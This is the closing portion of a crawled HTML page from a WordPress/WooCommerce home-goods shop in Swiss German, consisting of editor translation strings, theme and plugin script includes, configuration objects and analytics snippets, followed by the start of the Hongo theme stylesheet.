library.":["Verschiebe ein Bild per Drag-and-drop, lade eines hoch oder w\u00e4hle ein Bild aus deiner Mediathek aus."],"Drag and drop an audio file, upload, or choose from your library.":["Verschiebe eine Audiodatei per Drag-and-drop, lade eine hoch oder w\u00e4hle eine aus deiner Mediathek aus."],"Drag and drop an image or video, upload, or choose from your library.":["Verschiebe ein Bild oder Video per Drag-and-drop, lade eines hoch oder w\u00e4hle eines aus deiner Mediathek aus."],"%d%%":["%d\u00a0%%"],"Image cropped and rotated.":["Das Bild wurde zugeschnitten und gedreht."],"Image rotated.":["Das Bild wurde gedreht."],"Image cropped.":["Das Bild wurde zugeschnitten."],"%d block moved.":["%d Block wurde verschoben.","%d Bl\u00f6cke wurden verschoben."],"Shuffle styles":["Zuf\u00e4llige Stile"],"Change design":["Design \u00e4ndern"],"action: convert blocks to grid\u0004Grid":["Raster"],"action: convert blocks to stack\u0004Stack":["Stapel"],"action: convert blocks to row\u0004Row":["Zeile"],"action: convert blocks to group\u0004Group":["Gruppe"],"Lock removal":["Entfernen sperren"],"Lock movement":["Verschieben sperren"],"Lock editing":["Bearbeiten sperren"],"Select the features you want to lock":["W\u00e4hle die Funktionen aus, die du sperren m\u00f6chtest"],"Full height":["Volle H\u00f6he"],"Block \"%s\" can't be inserted.":["Der Block \u00ab%s\u00bb konnte nicht eingef\u00fcgt werden."],"Styles copied to clipboard.":["Die Stile wurden in die Zwischenablage kopiert."],"Paste the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke einf\u00fcgen."],"Cut the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke ausschneiden."],"Copy the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke kopieren."],"file name\u0004unnamed":["unbenannt"],"Nested blocks will fill the width of this container.":["Verschachtelte Bl\u00f6cke f\u00fcllen die Breite dieses Containers aus."],"verb\u0004Upload":["Hochladen"],"Link information":["Link-Information"],"Manage link":["Link verwalten"],"You are currently in Design mode.":["Du bist derzeit im Design-Modus."],"You are currently in Write mode.":["Du bist derzeit im Schreiben-Modus."],"Starter content":["Starter-Inhalt"],"Size option for background image control\u0004Cover":["Abdecken"],"Disable enlarge on click":["Vergr\u00f6ssern bei Klick deaktivieren"],"Border & Shadow":["R\u00e4nder und Schatten"],"%s block inserted":["Der Block %s wurde eingef\u00fcgt"],"Set the width of the main content area.":["Leg die Breite des Hauptinhaltsbereichs fest."],"short date format without the year\u0004M j":["j. M"],"Close Block Inserter":["Block-Inserter schliessen"],"medium date format with time\u0004M j, Y g:i A":["j. M Y, G:i"],"medium date format\u0004M j, Y":["j. M Y"],"short date format with time\u0004n\/j\/Y g:i A":["j.n.Y, G:i"],"Link radii":["Radien verbinden"],"Unlink radii":["Radien trennen"],"Captions":["Untertitel"],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb wurde in die Zwischenablage verschoben."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb wurde in die Zwischenablage kopiert."],"%d block added.":["%d\u00a0Block wurde hinzugef\u00fcgt.","%d\u00a0Bl\u00f6cke wurden hinzugef\u00fcgt."],"Very light gray to cyan bluish gray":["Sehr helles Grau bis bl\u00e4uliches Cyangrau"],"Light green cyan to vivid green cyan":["Hellgr\u00fcnes Cyan bis leuchtend gr\u00fcnes Cyan"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["W\u00e4hrend des Schreibens kannst du <kbd>\/<\/kbd> dr\u00fccken, um schnell neue Bl\u00f6cke einzuf\u00fcgen."],"%s block selected.":["%s\u00a0Block ist ausgew\u00e4hlt.","%s\u00a0Bl\u00f6cke sind ausgew\u00e4hlt."],"Write":["Schreiben"],"Vivid red":["Kr\u00e4ftiges Rot"],"Copy link":["Link kopieren"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"No block selected.":["Es wurde kein Block ausgew\u00e4hlt."],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"No blocks found.":["Es wurden keine Bl\u00f6cke gefunden."],"Submit":["Absenden"],"Resolve Block":["Block losl\u00f6sen"],"imperative verb\u0004Resolve":["Losl\u00f6sen"],"Replace":["Ersetzen"],"Insert from URL":["Von URL einf\u00fcgen"],"Video":["Video"],"Audio":["Audio"],"Media Library":["Mediathek"],"Clear":["Leeren"],"Align":["Ausrichtung"],"Next page":["N\u00e4chste Seite"],"Previous page":["Vorherige Seite"],"None":["Keine"],"Content":["Inhalt"],"Size":["Gr\u00f6sse"],"User":["Benutzer"],"Grid view":["Rasteransicht"],"List view":["Listenansicht"],"Patterns list":["Vorlagenliste"],"Theme":["Theme"],"Alignment option\u0004None":["Keine"],"Link selected.":["Der Link wurde ausgew\u00e4hlt."],"Default":["Standard"],"Paste URL or type to search":["URL einf\u00fcgen oder zum Suchen tippen"],"Color":["Farbe"],"Back":["Zur\u00fcck"],"Move down":["Nach unten"],"Move up":["Nach oben"],"Align center":["Zentrieren"],"Rows":["Zeilen"],"Columns":["Spalten"],"Colors":["Farben"],"Remove":["Entfernen"],", ":[", "],"Row":["Zeile"],"Paragraph":["Absatz"],"Underline":["Unterstreichen"],"Strikethrough":["Durchgestrichen"],"Cut":["Ausschneiden"],"Copy":["Kopieren"],"Top":["Oben"],"Bottom":["Unten"],"Source":["Quelle"],"Insert link":["Link einf\u00fcgen"],"Remove link":["Link entfernen"],"Image":["Bild"],"Width":["Breite"],"Settings":["Einstellungen"],"Height":["H\u00f6he"],"Publish":["Ver\u00f6ffentlichen"],"URL":["URL"],"Edit":["Bearbeiten"],"Save":["Speichern"],"Name":["Name"],"Done":["Fertig"],"Plugins":["Plugins"],"Preview":["Vorschau"],"Cancel":["Abbrechen"],"Thumbnail":["Vorschaubild"],"Left":["Links"],"Right":["Rechts"],"Medium":["Mittel"],"Search":["Suchen"],"Uncategorized":["Allgemein"],"Align right":["Rechtsb\u00fcndig"],"Align left":["Linksb\u00fcndig"],"Black":["Schwarz"],"Additional CSS":["Zus\u00e4tzliches CSS"],"%s item":["%s Eintrag","%s Eintr\u00e4ge"],"Large":["Gross"],"Link":["Link"],"White":["Weiss"],"Full Size":["Vollst\u00e4ndige Gr\u00f6sse"],"Close":["Schliessen"],"Media":["Medien"],"Column":["Spalte"],"Advanced":["Erweitert"],"Border":["R\u00e4nder"],"Dimensions":["Masse"],"No results found.":["Es wurden keine Ergebnisse gefunden."],"Caption":["Untertitel"],"Apply":["Anwenden"],"Undo":["R\u00fcckg\u00e4ngig machen"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/frontend.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="wc-blocks-cart-addons-scripts-frontend-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.js?ver=1d22de83ac99c4f086d22104cd86c0a6" id="woocommerce-cart-add-ons-editor-script-js"></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://yatakhome.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://yatakhome.com/wp-admin/admin-ajax.php","trp_language_to_query":"de_CH_informal","trp_original_language":"tr_TR","trp_current_language":"de_CH_informal","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","alt","content"],"gettranslationsnonceregular":"543f06f8e9","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.6.9" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://yatakhome.com/de/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.4.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/equalize.min.js?ver=2.9" id="equalize-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.9" id="hongo-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2" id="retina-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=2.9" id="hongo-custom-parallax-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4" id="threesixty-js"></script>
<script type="text/javascript" id="hongo-addons-section-builder-js-extra">
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https://yatakhome.com/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Favorilerim","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https://yatakhome.com/de/wishlist/","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":"","enable_smart_product":"1","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https://yatakhome.com/de/cart/","noproductmessage":"No products were found matching your selection."};
//# sourceURL=hongo-addons-section-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=2.9" id="hongo-addons-section-builder-js"></script>
<script type="text/javascript" id="hongo-main-js-extra">
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https://yatakhome.com/wp-admin/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https://yatakhome.com/wp-content/themes/hongo/assets/images/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https://yatakhome.com/wp-content/themes/hongo/assets/images/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"0","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https://yatakhome.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=hongo-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/themes/hongo/assets/js/main.js?ver=2.9" id="hongo-main-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/js/lightslider.js?ver=1.0" id="lightslider-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://yatakhome.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/de/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"c67e97e847"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"yes","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":true,"pause":"5000","item":1,"speed":1400,"loop":true,"pauseOnHover":true},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=4.0.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/hongo-ajax-search.js?ver=2.9" id="hongo-addons-ajax-search-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/de/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ce2646523b9c85376dd4c5e7dabdfb8","fragment_name":"wc_fragments_2ce2646523b9c85376dd4c5e7dabdfb8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.0" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=2.9" id="moment-tz-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=2.9" id="moment-tz-data-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=2.9" id="hongo-addons-quick-view-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/wishlist.js?ver=2.9" id="hongo-addons-wishlist-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=2.9" id="hongo-addons-compare-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yatakhome.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yatakhome.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

                <script type="text/javascript"> (function($) { "use strict"; $(document).ready(function () { 							var widgetSwiper = new Swiper('.hongo-product-lists-widget-slider.hongo_products_list_slider_widget-1', { slidesPerView: '1', watchOverflow: true, spaceBetween: 5, on: { slideChange: function() { $( '.hongo-product-lists-widget-slider .product-buttons-wrap' ).each( function( i ) { var tooltip_pos = $( this ).attr( 'data-tooltip-position' ); if( tooltip_pos != '' && tooltip_pos != undefined ) { $( this ).find('a i').attr( 'data-placement', tooltip_pos ).tooltip(); } }); }, init: function () { var thisVariable = this; setTimeout(function () { thisVariable.update(); }, 50 ); } },  navigation: { nextEl: '.swiper-button-next.hongo_products_list_slider_widget-1', prevEl: '.swiper-button-prev.hongo_products_list_slider_widget-1', },  loop: true,  }); $( document ).on( 'hongo_shop_lists_refresh', function( e ) { var widgetSwiper = new Swiper('.hongo-product-lists-widget-slider.hongo_products_list_slider_widget-1', { slidesPerView: '1', watchOverflow: true, spaceBetween: 5, on: { slideChange: function() { $( '.hongo-product-lists-widget-slider .product-buttons-wrap' ).each( function( i ) { var tooltip_pos = $( this ).attr( 'data-tooltip-position' ); if( tooltip_pos != '' && tooltip_pos != undefined ) { $( this ).find('a i').attr( 'data-placement', tooltip_pos ).tooltip(); } }); }, init: function () { var thisVariable = this; setTimeout(function () { thisVariable.update(); }, 50 ); } },  navigation: { nextEl: '.swiper-button-next.hongo_products_list_slider_widget-1', prevEl: '.swiper-button-prev.hongo_products_list_slider_widget-1', },  loop: true,  }); });
													var widgetSwiper = new Swiper('.hongo-product-lists-widget-slider.hongo_products_list_slider_widget-5', { slidesPerView: '1', watchOverflow: true, spaceBetween: 5, on: { slideChange: function() { $( '.hongo-product-lists-widget-slider .product-buttons-wrap' ).each( function( i ) { var tooltip_pos = $( this ).attr( 'data-tooltip-position' ); if( tooltip_pos != '' && tooltip_pos != undefined ) { $( this ).find('a i').attr( 'data-placement', tooltip_pos ).tooltip(); } }); }, init: function () { var thisVariable = this; setTimeout(function () { thisVariable.update(); }, 50 ); } },  navigation: { nextEl: '.swiper-button-next.hongo_products_list_slider_widget-5', prevEl: '.swiper-button-prev.hongo_products_list_slider_widget-5', },  loop: true,  }); $( document ).on( 'hongo_shop_lists_refresh', function( e ) { var widgetSwiper = new Swiper('.hongo-product-lists-widget-slider.hongo_products_list_slider_widget-5', { slidesPerView: '1', watchOverflow: true, spaceBetween: 5, on: { slideChange: function() { $( '.hongo-product-lists-widget-slider .product-buttons-wrap' ).each( function( i ) { var tooltip_pos = $( this ).attr( 'data-tooltip-position' ); if( tooltip_pos != '' && tooltip_pos != undefined ) { $( this ).find('a i').attr( 'data-placement', tooltip_pos ).tooltip(); } }); }, init: function () { var thisVariable = this; setTimeout(function () { thisVariable.update(); }, 50 ); } },  navigation: { nextEl: '.swiper-button-next.hongo_products_list_slider_widget-5', prevEl: '.swiper-button-prev.hongo_products_list_slider_widget-5', },  loop: true,  }); });
						 }); })(jQuery); </script>

            	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57beb584dce44e559ee75762cdeb31eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yatakhome.com/wp-content/themes/hongo/style.css?ver=2.9
body_size: 174803
content:
@charset "utf-8";
/*
Theme Name: Hongo
Theme URI: https://hongo.themezaa.com
Version: 2.9
Author: ThemeZaa
